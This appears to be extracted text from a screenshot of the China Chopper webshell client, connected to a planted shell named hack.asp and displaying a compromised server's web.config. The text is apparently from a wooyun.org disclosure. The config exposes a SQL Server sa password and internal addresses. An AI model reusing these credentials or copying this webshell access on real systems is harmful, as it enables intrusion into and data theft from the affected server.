 中国菜刀@20100928
http://192.168.10.77/hack.asp
[编辑] web.config
载入
D:\gsino\CCDM\web.config
保存
System.Web.Extensions, Version=3.5.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35">
<section name="scriptResourceHandler"
type="System.Web.Configuration.ScriptingScriptResourceHandlerSection, System.Web.Extensions, Version=3.5.0.0,
Culture=neutral, PublicKeyToken=31BF3856AD364E35" requirePermission="false"
allowDefinition="MachineToApplication" />
<sectionGroup name="webServices" type="System.Web.Configuration.ScriptingWebServicesSectionGroup,
System.Web.Extensions, Version=3.5.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35">
<section name="jsonSerialization" type="System.Web.Configuration.ScriptingJsonSerializationSection,
System.Web.Extensions, Version=3.5.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35"
requirePermission="false" allowDefinition="Everywhere" />
<section name="profileService" type="System.Web.Configuration.ScriptingProfileServiceSection,
System.Web.Extensions, Version=3.5.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35"
requirePermission="false" allowDefinition="MachineToApplication" />
<section name="authenticationService"
type="System.Web.Configuration.ScriptingAuthenticationServiceSection, System.Web.Extensions, Version=3.5.0.0,
Culture=neutral, PublicKeyToken=31BF3856AD364E35" requirePermission="false"
allowDefinition="MachineToApplication" />
<section name="roleService" type="System.Web.Configuration.ScriptingRoleServiceSection,
System.Web.Extensions, Version=3.5.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35"
requirePermission="false" allowDefinition="MachineToApplication" />
</sectionGroup>
</sectionGroup>
</sectionGroup>
</configSections>
<appSettings>
<add key="PageInfoFile" value="Common\XML\FormConfig.xml" />
<add key="MenuRoleFile" value="Common\XML\MenuleftRole.xml" />
<add key="conn" value="data source=.;initial catalog=ccdm;persist security info=False;user
id=sa;password=qmyth;" />
<add key="CustomQueryUrl" value="http://114.255.197.64:8080/" />
<add key="WeatherCityCode" value="110100" />
</appSettings>
<connectionStrings>
<add name="ccdmConnectionString" connectionString="Data Source=.;Initial Catalog=ccdm;Persist Security
Info=True;User ID=sa;Password=qmyth"
providerName="System.Data.SqlClient" />
</connectionStrings>
<system.web>
<!--
www.wooyun.org